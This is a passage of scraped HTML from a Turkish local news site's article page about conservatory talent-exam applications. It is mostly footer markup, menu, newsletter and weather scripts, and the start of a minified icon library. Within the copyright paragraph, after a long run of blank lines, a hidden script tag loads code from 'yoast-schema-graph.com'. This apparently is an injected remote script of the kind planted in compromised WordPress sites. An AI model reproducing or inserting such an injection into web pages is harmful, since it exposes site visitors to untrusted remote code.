<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-60672370"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"3ba21cf81a","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_60672370-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60672370'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60672370","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60672370-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="60672370" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/"},"headline":"Konservatuvar Yetenek Sınavı başvuruları başlıyor","description":"KOCAELİ Büyükşehir Konservatuvarının yetenek sınavı başvuruları 21-29 Ağustos tarihleri arasında ebelediye.kocaeli.bel.tr adresi üzerinden online yapılacak. Kocaeli Büyükşehir Belediye Konservatuvarı her yıl olduğu gibi bu yıl da yetenek sınavıyla öğrenci alacak. Konservatuvar yetenek sınavları için başvuru süresi 21 Ağustos Pazartesi günü başlayacak. Başvuru süresi 29 Ağustos Salı günü sona erecek. Başvurular, Kocaeli Büyükşehir Belediyesi’nin ebelediye.kocaeli.bel.tr adresi [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg","width":1200,"height":630},"datePublished":"2023-09-08T21:59:55+03:00","dateModified":"2023-09-08T21:59:55+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GÜNDEM","item":"https://gebzepanorama.com/kategori/gundem/"},{"@type":"ListItem","position":3,"name":"Konservatuvar Yetenek Sınavı başvuruları başlıyor","item":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js
body_size: 8864
content:
/**
* (c) Iconify
*
* For the full copyright and license information, please view the license.txt or license.gpl.txt
* files at https://github.com/iconify/iconify
*
* Licensed under MIT.
*
* @license MIT
* @version 3.1.0
*/
var Iconify=function(e){"use strict";var n=Object.freeze({left:0,top:0,width:16,height:16}),t=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),r=Object.freeze(Object.assign({},n,t)),i=Object.freeze(Object.assign({},r,{body:"",hidden:!1}));function o(e,n){var r=function(e,n){var t={};!e.hFlip!=!n.hFlip&&(t.hFlip=!0),!e.vFlip!=!n.vFlip&&(t.vFlip=!0);var r=((e.rotate||0)+(n.rotate||0))%4;return r&&(t.rotate=r),t}(e,n);for(var o in i)o in t?o in e&&!(o in r)&&(r[o]=t[o]):o in n?r[o]=n[o]:o in e&&(r[o]=e[o]);return r}function a(e,n,t){var r=e.icons,i=e.aliases||Object.create(null),a={};function c(e){a=o(r[e]||i[e],a)}return c(n),t.forEach(c),o(e,a)}function c(e,n){var t=[];if("object"!=typeof e||"object"!=typeof e.icons)return t;e.not_found instanceof Array&&e.not_found.forEach((function(e){n(e,null),t.push(e)}));var r=function(e,n){var t=e.icons,r=e.aliases||Object.create(null),i=Object.create(null);return(n||Object.keys(t).concat(Object.keys(r))).forEach((function e(n){if(t[n])return i[n]=[];if(!(n in i)){i[n]=null;var o=r[n]&&r[n].parent,a=o&&e(o);a&&(i[n]=[o].concat(a))}return i[n]})),i}(e);for(var i in r){var o=r[i];o&&(n(i,a(e,i,o)),t.push(i))}return t}var u=/^[a-z0-9]+(-[a-z0-9]+)*$/,f=function(e,n,t,r){void 0===r&&(r="");var i=e.split(":");if("@"===e.slice(0,1)){if(i.length<2||i.length>3)return null;r=i.shift().slice(1)}if(i.length>3||!i.length)return null;if(i.length>1){var o=i.pop(),a=i.pop(),c={provider:i.length>0?i[0]:r,prefix:a,name:o};return n&&!s(c)?null:c}var u=i[0],f=u.split("-");if(f.length>1){var d={provider:r,prefix:f.shift(),name:f.join("-")};return n&&!s(d)?null:d}if(t&&""===r){var l={provider:r,prefix:"",name:u};return n&&!s(l,t)?null:l}return null},s=function(e,n){return!!e&&!(""!==e.provider&&!e.provider.match(u)||!(n&&""===e.prefix||e.prefix.match(u))||!e.name.match(u))},d=Object.assign({},{provider:"",aliases:{},not_found:{}},n);function l(e,n){for(var t in n)if(t in e&&typeof e[t]!=typeof n[t])return!1;return!0}function v(e){if("object"!=typeof e||null===e)return null;var n=e;if("string"!=typeof n.prefix||!e.icons||"object"!=typeof e.icons)return null;if(!l(e,d))return null;var t=n.icons;for(var r in t){var o=t[r];if(!r.match(u)||"string"!=typeof o.body||!l(o,i))return null}var a=n.aliases||Object.create(null);for(var c in a){var f=a[c],s=f.parent;if(!c.match(u)||"string"!=typeof s||!t[s]&&!a[s]||!l(f,i))return null}return n}var p=Object.create(null);function h(e,n){var t=p[e]||(p[e]=Object.create(null));return t[n]||(t[n]=function(e,n){return{provider:e,prefix:n,icons:Object.create(null),missing:new Set}}(e,n))}function g(e,n){return v(n)?c(n,(function(n,t){t?e.icons[n]=t:e.missing.add(n)})):[]}function b(e,n){var t=[];return("string"==typeof e?[e]:Object.keys(p)).forEach((function(e){("string"==typeof e&&"string"==typeof n?[n]:Object.keys(p[e]||{})).forEach((function(n){var r=h(e,n);t=t.concat(Object.keys(r.icons).map((function(t){return(""!==e?"@"+e+":":"")+n+":"+t})))}))})),t}var m=!1;function y(e){var n="string"==typeof e?f(e,!0,m):e;if(n){var t=h(n.provider,n.prefix),r=n.name;return t.icons[r]||(t.missing.has(r)?null:void 0)}}function x(e,n){var t=f(e,!0,m);return!!t&&function(e,n,t){try{if("string"==typeof t.body)return e.icons[n]=Object.assign({},t),!0}catch(e){}return!1}(h(t.provider,t.prefix),t.name,n)}function j(e,n){if("object"!=typeof e)return!1;if("string"!=typeof n&&(n=e.provider||""),m&&!n&&!e.prefix){var t=!1;return v(e)&&(e.prefix="",c(e,(function(e,n){n&&x(e,n)&&(t=!0)}))),t}var r=e.prefix;return!!s({provider:n,prefix:r,name:"a"})&&!!g(h(n,r),e)}function w(e){return!!y(e)}function O(e){var n=y(e);return n?Object.assign({},r,n):null}var S=Object.freeze({width:null,height:null}),E=Object.freeze(Object.assign({},S,t)),I=/(-?[0-9.]*[0-9]+[0-9.]*)/g,k=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function C(e,n,t){if(1===n)return e;if(t=t||100,"number"==typeof e)return Math.ceil(e*n*t)/t;if("string"!=typeof e)return e;var r=e.split(I);if(null===r||!r.length)return e;for(var i=[],o=r.shift(),a=k.test(o);;){if(a){var c=parseFloat(o);isNaN(c)?i.push(o):i.push(Math.ceil(c*n*t)/t)}else i.push(o);if(void 0===(o=r.shift()))return i.join("");a=!a}}function M(e,n){var t=Object.assign({},r,e),i=Object.assign({},E,n),o={left:t.left,top:t.top,width:t.width,height:t.height},a=t.body;[t,i].forEach((function(e){var n,t=[],r=e.hFlip,i=e.vFlip,c=e.rotate;switch(r?i?c+=2:(t.push("translate("+(o.width+o.left).toString()+" "+(0-o.top).toString()+")"),t.push("scale(-1 1)"),o.top=o.left=0):i&&(t.push("translate("+(0-o.left).toString()+" "+(o.height+o.top).toString()+")"),t.push("scale(1 -1)"),o.top=o.left=0),c<0&&(c-=4*Math.floor(c/4)),c%=4){case 1:n=o.height/2+o.top,t.unshift("rotate(90 "+n.toString()+" "+n.toString()+")");break;case 2:t.unshift("rotate(180 "+(o.width/2+o.left).toString()+" "+(o.height/2+o.top).toString()+")");break;case 3:n=o.width/2+o.left,t.unshift("rotate(-90 "+n.toString()+" "+n.toString()+")")}c%2==1&&(o.left!==o.top&&(n=o.left,o.left=o.top,o.top=n),o.width!==o.height&&(n=o.width,o.width=o.height,o.height=n)),t.length&&(a='<g transform="'+t.join(" ")+'">'+a+"</g>")}));var c,u,f=i.width,s=i.height,d=o.width,l=o.height;null===f?c=C(u=null===s?"1em":"auto"===s?l:s,d/l):(c="auto"===f?d:f,u=null===s?C(c,l/d):"auto"===s?l:s);var v={},p=function(e,n){(function(e){return"unset"===e||"undefined"===e||"none"===e})(n)||(v[e]=n.toString())};return p("width",c),p("height",u),v.viewBox=o.left.toString()+" "+o.top.toString()+" "+d.toString()+" "+l.toString(),{attributes:v,body:a}}var T=/\sid="(\S+)"/g,A="IconifyId"+Date.now().toString(16)+(16777216*Math.random()|0).toString(16),F=0;function L(e,n){void 0===n&&(n=A);for(var t,r=[];t=T.exec(e);)r.push(t[1]);if(!r.length)return e;var i="suffix"+(16777216*Math.random()|Date.now()).toString(16);return r.forEach((function(t){var r="function"==typeof n?n(t):n+(F++).toString(),o=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");e=e.replace(new RegExp('([#;"])('+o+')([")]|\\.[a-z])',"g"),"$1"+r+i+"$3")})),e=e.replace(new RegExp(i,"g"),"")}var P={local:!0,session:!0},N={local:new Set,session:new Set},z=!1;var _="iconify2",D="iconify",R="iconify-count",$="iconify-version",q=36e5;function U(e,n){try{return e.getItem(n)}catch(e){}}function V(e,n,t){try{return e.setItem(n,t),!0}catch(e){}}function H(e,n){try{e.removeItem(n)}catch(e){}}function Q(e,n){return V(e,R,n.toString())}function G(e){return parseInt(U(e,R))||0}var J="undefined"==typeof window?{}:window;function B(e){var n=e+"Storage";try{if(J&&J[n]&&"number"==typeof J[n].length)return J[n]}catch(e){}P[e]=!1}function K(e,n){var t=B(e);if(t){var r=U(t,$);if(r!==_){if(r)for(var i=G(t),o=0;o<i;o++)H(t,D+o.toString());return V(t,$,_),void Q(t,0)}for(var a=Math.floor(Date.now()/q)-168,c=function(e){var r=D+e.toString(),i=U(t,r);if("string"==typeof i){try{var o=JSON.parse(i);if("object"==typeof o&&"number"==typeof o.cached&&o.cached>a&&"string"==typeof o.provider&&"object"==typeof o.data&&"string"==typeof o.data.prefix&&n(o,e))return!0}catch(e){}H(t,r)}},u=G(t),f=u-1;f>=0;f--)c(f)||(f===u-1?(u--,Q(t,u)):N[e].add(f))}}function W(){if(!z)for(var e in z=!0,P)K(e,(function(e){var n=e.data,t=h(e.provider,n.prefix);if(!g(t,n).length)return!1;var r=n.lastModified||-1;return t.lastModifiedCached=t.lastModifiedCached?Math.min(t.lastModifiedCached,r):r,!0}))}function X(e,n){switch(e){case"local":case"session":P[e]=n;break;case"all":for(var t in P)P[t]=n}}var Y=Object.create(null);function Z(e,n){Y[e]=n}function ee(e){return Y[e]||Y[""]}function ne(e){var n;if("string"==typeof e.resources)n=[e.resources];else if(!((n=e.resources)instanceof Array&&n.length))return null;return{resources:n,path:e.path||"/",maxURL:e.maxURL||500,rotate:e.rotate||750,timeout:e.timeout||5e3,random:!0===e.random,index:e.index||0,dataAfterTimeout:!1!==e.dataAfterTimeout}}for(var te=Object.create(null),re=["https://api.simplesvg.com","https://api.unisvg.com"],ie=[];re.length>0;)1===re.length||Math.random()>.5?ie.push(re.shift()):ie.push(re.pop());function oe(e,n){var t=ne(n);return null!==t&&(te[e]=t,!0)}function ae(e){return te[e]}te[""]=ne({resources:["https://api.iconify.design"].concat(ie)});var ce=function(){var e;try{if("function"==typeof(e=fetch))return e}catch(e){}}();var ue={prepare:function(e,n,t){var r=[],i=function(e,n){var t,r=ae(e);if(!r)return 0;if(r.maxURL){var i=0;r.resources.forEach((function(e){var n=e;i=Math.max(i,n.length)}));var o=n+".json?icons=";t=r.maxURL-i-r.path.length-o.length}else t=0;return t}(e,n),o="icons",a={type:o,provider:e,prefix:n,icons:[]},c=0;return t.forEach((function(t,u){(c+=t.length+1)>=i&&u>0&&(r.push(a),a={type:o,provider:e,prefix:n,icons:[]},c=t.length),a.icons.push(t)})),r.push(a),r},send:function(e,n,t){if(ce){var r=function(e){if("string"==typeof e){var n=ae(e);if(n)return n.path}return"/"}(n.provider);switch(n.type){case"icons":var i=n.prefix,o=n.icons.join(",");r+=i+".json?"+new URLSearchParams({icons:o}).toString();break;case"custom":var a=n.uri;r+="/"===a.slice(0,1)?a.slice(1):a;break;default:return void t("abort",400)}var c=503;ce(e+r).then((function(e){var n=e.status;if(200===n)return c=501,e.json();setTimeout((function(){t(function(e){return 404===e}(n)?"abort":"next",n)}))})).then((function(e){"object"==typeof e&&null!==e?setTimeout((function(){t("success",e)})):setTimeout((function(){404===e?t("abort",e):t("next",c)}))})).catch((function(){t("next",c)}))}else t("abort",424)}};function fe(e,n){e.forEach((function(e){var t=e.loaderCallbacks;t&&(e.loaderCallbacks=t.filter((function(e){return e.id!==n})))}))}var se=0;var de={resources:[],index:0,timeout:2e3,rotate:750,random:!1,dataAfterTimeout:!1};function le(e,n,t,r){var i,o=e.resources.length,a=e.random?Math.floor(Math.random()*o):e.index;if(e.random){var c=e.resources.slice(0);for(i=[];c.length>1;){var u=Math.floor(Math.random()*c.length);i.push(c[u]),c=c.slice(0,u).concat(c.slice(u+1))}i=i.concat(c)}else i=e.resources.slice(a).concat(e.resources.slice(0,a));var f,s=Date.now(),d="pending",l=0,v=null,p=[],h=[];function g(){v&&(clearTimeout(v),v=null)}function b(){"pending"===d&&(d="aborted"),g(),p.forEach((function(e){"pending"===e.status&&(e.status="aborted")})),p=[]}function m(e,n){n&&(h=[]),"function"==typeof e&&h.push(e)}function y(){d="failed",h.forEach((function(e){e(void 0,f)}))}function x(){p.forEach((function(e){"pending"===e.status&&(e.status="aborted")})),p=[]}function j(){if("pending"===d){g();var r=i.shift();if(void 0===r)return p.length?void(v=setTimeout((function(){g(),"pending"===d&&(x(),y())}),e.timeout)):void y();var o={status:"pending",resource:r,callback:function(n,t){!function(n,t,r){var o="success"!==t;switch(p=p.filter((function(e){return e!==n})),d){case"pending":break;case"failed":if(o||!e.dataAfterTimeout)return;break;default:return}if("abort"===t)return f=r,void y();if(o)return f=r,void(p.length||(i.length?j():y()));if(g(),x(),!e.random){var a=e.resources.indexOf(n.resource);-1!==a&&a!==e.index&&(e.index=a)}d="completed",h.forEach((function(e){e(r)}))}(o,n,t)}};p.push(o),l++,v=setTimeout(j,e.rotate),t(r,n,o.callback)}}return"function"==typeof r&&h.push(r),setTimeout(j),function(){return{startTime:s,payload:n,status:d,queriesSent:l,queriesPending:p.length,subscribe:m,abort:b}}}function ve(e){var n=Object.assign({},de,e),t=[];function r(){t=t.filter((function(e){return"pending"===e().status}))}var i={query:function(e,i,o){var a=le(n,e,i,(function(e,n){r(),o&&o(e,n)}));return t.push(a),a},find:function(e){return t.find((function(n){return e(n)}))||null},setIndex:function(e){n.index=e},getIndex:function(){return 